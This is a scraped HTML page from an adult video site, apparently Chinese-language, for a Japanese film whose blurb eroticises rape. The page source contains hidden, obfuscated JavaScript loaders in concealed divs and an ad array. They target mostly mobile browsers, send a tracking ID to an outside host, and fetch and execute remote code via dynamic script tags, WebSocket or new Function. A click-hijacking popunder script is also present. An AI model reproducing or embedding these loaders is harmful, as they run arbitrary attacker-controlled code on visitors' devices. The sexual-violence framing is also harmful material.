

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/rihanyouma/25705.html
body_size: 12541
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>ANGR-004 新・侵入者 波多野結衣,NAGIRA,なぎら健造 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="831071142bcb2382ac1ea30f-text/javascript"></script>
    <script type="831071142bcb2382ac1ea30f-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="831071142bcb2382ac1ea30f-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="831071142bcb2382ac1ea30f-text/javascript"></script>
    <script type="831071142bcb2382ac1ea30f-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="831071142bcb2382ac1ea30f-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="831071142bcb2382ac1ea30f-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="831071142bcb2382ac1ea30f-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-831071142bcb2382ac1ea30f-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-831071142bcb2382ac1ea30f-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="831071142bcb2382ac1ea30f-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="831071142bcb2382ac1ea30f-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="831071142bcb2382ac1ea30f-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="831071142bcb2382ac1ea30f-text/javascript">nGoPFebL();</script>



<script type="831071142bcb2382ac1ea30f-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="831071142bcb2382ac1ea30f-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/jxny/'>中文字幕</a> > <label>ANGR-004 新・侵入者 波多野結衣,NAGIRA,なぎら健造</label></div>
              <h2>ANGR-004 新・侵入者 波多野結衣,NAGIRA,なぎら健造</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/190216/2_0216111U2LO.jpg" title="ANGR-004 新・侵入者 波多野結衣,NAGIRA,なぎら健造" alt="ANGR-004 新・侵入者 波多野結衣,NAGIRA,なぎら健造"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;">波多野結衣跟丈夫過著幸福的每一天，但卻被逃亡中的強姦魔谷島硬上，奪走幸福的生活！之後每當丈夫不在時就來幹她，既無法告訴丈夫真相，又對谷島的凌辱越來越有感！<br type="_moz" />
</p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=25705&mid=2" type="831071142bcb2382ac1ea30f-text/javascript" language="javascript"></script>
   影片編號:25705
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="831071142bcb2382ac1ea30f-text/javascript">
    var sp_m3u8 = "https://t27.cdn2020.com/video/m3u8/2024/06/21/67740f3d/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://t27.cdn2020.com/video/m3u8/2024/06/21/67740f3d/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E6%B3%A2%E5%A4%9A%E9%87%8E%E7%B5%90%E8%A1%A3/' target="_blank">波多野結衣</a> <a href='/actresses/%E6%88%B2%E5%8A%87/' target="_blank">戲劇</a> <a href='/actresses/%E4%B9%B3%E6%88%BF/' target="_blank">乳房</a> <a href='/actresses/%E7%9B%A3%E7%A6%81/' target="_blank">監禁</a> <a href='/actresses/%E9%AB%98%E7%95%AB%E8%B3%AA/' target="_blank">高畫質</a> <a href='/actresses/%E5%87%BA%E8%BB%8C/' target="_blank">出軌</a> <a href='/actresses/%E4%B8%AD%E5%87%BA/' target="_blank">中出</a> <a href='/actresses/%E5%96%AE%E9%AB%94%E4%BD%9C%E5%93%81/' target="_blank">單體作品</a> <a href='/actresses/%E8%88%94%E9%99%B0/' target="_blank">舔陰</a> <a href='/actresses/%E7%BE%9E%E6%81%A5/' target="_blank">羞恥</a> <a href='/actresses/%E4%BA%BA%E5%A6%BB/' target="_blank">人妻</a> <a href='/actresses/%E5%8F%A3%E4%BA%A4/' target="_blank">口交</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
